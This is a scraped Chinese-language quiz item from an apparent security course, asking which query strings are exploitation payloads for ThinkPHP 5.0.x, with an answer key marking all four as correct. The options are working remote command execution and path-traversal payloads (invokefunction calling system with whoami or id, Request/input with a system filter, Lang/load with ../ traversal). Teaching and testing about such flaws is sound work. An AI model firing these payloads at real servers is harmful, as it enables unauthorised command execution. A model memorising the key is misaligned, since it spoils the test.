 试题 12
完成
得分 3/4 分
标记试题
以下哪些是thinkphp 5.0.x的漏洞利用payload
选择一项或多项：
a.
?s=index|think\app/invokefunction
&function=call_user_func_array&va
rs[0]=system&vars[1][0]=whoami
b.
?s=index/\think\app/invokefunctio
n&function=call_user_func_array&v
ars[0]=system&vars[1][]=id
c.
?s=index/\think\Lang/load&file=../.
./test.jpg
d.
?s=index/\think\Request/input&filter[]
=system&data=pwd
正确答案：ABCD